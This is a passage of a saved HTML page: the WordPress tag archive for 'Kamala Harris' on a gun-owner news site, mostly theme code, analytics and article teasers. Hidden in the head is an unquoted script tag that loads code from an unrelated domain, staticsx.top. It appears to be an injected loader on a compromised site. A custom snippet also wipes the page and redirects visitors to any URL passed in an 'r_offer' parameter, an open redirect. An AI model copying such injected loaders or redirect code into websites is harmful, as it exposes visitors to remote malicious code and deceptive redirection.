

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/kamala-harris/
body_size: 17234
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kamala Harris Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://www.preparedgunowners.com/tag/kamala-harris/" />
	<link rel="next" href="https://www.preparedgunowners.com/tag/kamala-harris/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kamala Harris Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://www.preparedgunowners.com/tag/kamala-harris/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.preparedgunowners.com/tag/kamala-harris/#webpage","url":"https://www.preparedgunowners.com/tag/kamala-harris/","name":"Kamala Harris Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://www.preparedgunowners.com/tag/kamala-harris/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.preparedgunowners.com/tag/kamala-harris/"]}]},{"@type":"BreadcrumbList","@id":"https://www.preparedgunowners.com/tag/kamala-harris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Kamala Harris"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Kamala Harris Tag Feed" href="https://preparedgunowners.com/tag/kamala-harris/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/1358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"610570a8cf","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"610570a8cf","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a00323d2d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/kamala-harris/",
                    "name": "Kamala Harris"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-kamala-harris tag-1358 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f56c11ba7f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696f56c11ba7f" ><script>var block_td_uid_1_696f56c11ba7f = new tdBlock();
block_td_uid_1_696f56c11ba7f.id = "td_uid_1_696f56c11ba7f";
block_td_uid_1_696f56c11ba7f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f56c11ba7f_rand","tdc_css_class":"td_uid_1_696f56c11ba7f_rand","tdc_css_class_style":"td_uid_1_696f56c11ba7f_rand_style"}';
block_td_uid_1_696f56c11ba7f.td_column_number = "3";
block_td_uid_1_696f56c11ba7f.block_type = "td_block_mega_menu";
block_td_uid_1_696f56c11ba7f.post_count = "5";
block_td_uid_1_696f56c11ba7f.found_posts = "2236";
block_td_uid_1_696f56c11ba7f.header_color = "";
block_td_uid_1_696f56c11ba7f.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f56c11ba7f.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696f56c11ba7f);
</script><div id=td_uid_1_696f56c11ba7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f56c11ba7f" data-td_block_id="td_uid_1_696f56c11ba7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f56c11ba7f" data-td_block_id="td_uid_1_696f56c11ba7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f56c11c4cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f56c11c4cf" ><script>var block_td_uid_2_696f56c11c4cf = new tdBlock();
block_td_uid_2_696f56c11c4cf.id = "td_uid_2_696f56c11c4cf";
block_td_uid_2_696f56c11c4cf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f56c11c4cf_rand","tdc_css_class":"td_uid_2_696f56c11c4cf_rand","tdc_css_class_style":"td_uid_2_696f56c11c4cf_rand_style"}';
block_td_uid_2_696f56c11c4cf.td_column_number = "3";
block_td_uid_2_696f56c11c4cf.block_type = "td_block_mega_menu";
block_td_uid_2_696f56c11c4cf.post_count = "5";
block_td_uid_2_696f56c11c4cf.found_posts = "225";
block_td_uid_2_696f56c11c4cf.header_color = "";
